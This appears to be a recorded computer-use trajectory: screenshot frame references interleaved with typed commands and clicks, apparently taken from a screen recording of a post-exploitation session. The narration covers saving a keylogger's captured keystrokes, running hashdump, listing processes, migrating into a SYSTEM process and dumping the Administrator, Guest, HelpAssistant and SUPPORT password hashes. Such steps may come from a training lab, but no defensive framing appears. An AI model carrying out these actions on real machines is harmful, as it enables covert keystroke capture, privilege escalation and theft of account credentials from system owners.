
text(yo)

text(email)

click(842, 308)

click(778, 323)

click(1033, 70)

mouse_move(686, 202)

Interrupt keylogrecorder with Ctrl+C so the final keystrokes are saved to the keylog file.
key(ctrl+c)

right_click(242, 335)

mouse_move(699, 203)

mouse_move(600, 249)

Try run hashdump, list processes with ps, then migrate into SYSTEM process 676.
text(run hashdum)

text(ps)

text(migr)

text(ate)

text(676)

Rerun hashdump to dump Administrator, Guest, HelpAssistant and SUPPORT password hashes.
text(run)

text(hashdump)
